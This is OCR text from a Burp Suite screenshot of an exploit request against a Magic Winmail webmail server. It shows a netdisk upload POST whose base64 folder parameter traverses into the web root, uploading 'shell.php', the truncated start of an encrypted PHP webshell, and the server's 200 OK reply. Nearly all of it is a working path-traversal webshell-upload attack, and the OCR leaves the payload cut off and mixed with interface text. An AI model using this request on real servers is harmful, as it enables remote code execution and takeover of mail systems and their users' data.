 Burp Suite Professional v2.1.07 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × ...
Send Cancel < > Target: http://10.100.101.8
Request
Raw Params Headers Hex
POST
/main.php?sessid=2d749023450f76ed7dc2728476e4bae2&act=netdisk&opt=html5upload&ftpfolder=Ly4uLy4uL3dlYm1haWwvd3d3Lw==&retid
=0.38706718263336537 HTTP/1.1
Host: 10.100.101.8:8080
Content-Length: 853
Accept: */*
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.111 Safari/537.36
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryu69DWtYB0mxlIuGg
Origin: http://10.100.101.8:8080
Referer: http://10.100.101.8:8080/main.php?sessid=2d749023450f76ed7dc2728476e4bae2&loginuser=test%40test.com
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7
Cookie: magicwinmail_default_theme=default; magicwinmail_default_language=ch_gb; magicwinmail_agent_type=pc;
magicwinmail_login_domain=test.com; magicwinmail_admin_default_language=ch_gb; magicwinmail_login_userid=test%40test.com;
magicwinmail_sessid_a752e0b88da4ee1fcc067f0c6e69f64f=1470034229;
magicwinmail_sessid_2d749023450f76ed7dc2728476e4bae2=1470034314
Connection: close
------WebKitFormBoundaryu69DWtYB0mxlIuGg
Content-Disposition: form-data; name="uploadfile"; filename="shell.php"
Content-Type: application/octet-stream
<?php
@error_reporting(0);
session_start();
if (isset($_GET['pass']))
{
$key=substr(md5(uniqid(rand())),16);
$_SESSION['k']=$key;
print $key;
}
else
{
$key=$_SESSION['k'];
$post=file_get_contents("php://input");
if(!extension_loaded('openssl'))
{
$t="base64_"."decode";
$post=$t($post."");
? < + > 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Mon, 01 Aug 2016 06:53:45 GMT
Server: Apache
Set-Cookie: magicwinmail_sessid_2d749023450f76ed7dc2728476e4bae2=1470034425; path=/; domain=10.100.101.8; httponly
Content-Length: 92
Connection: close
Content-Type: text/html; charset=utf-8
<html>
<script language="javascript">
window.parent.o_ftp.uploadend();
</script>
</html>
? < + > Type a search term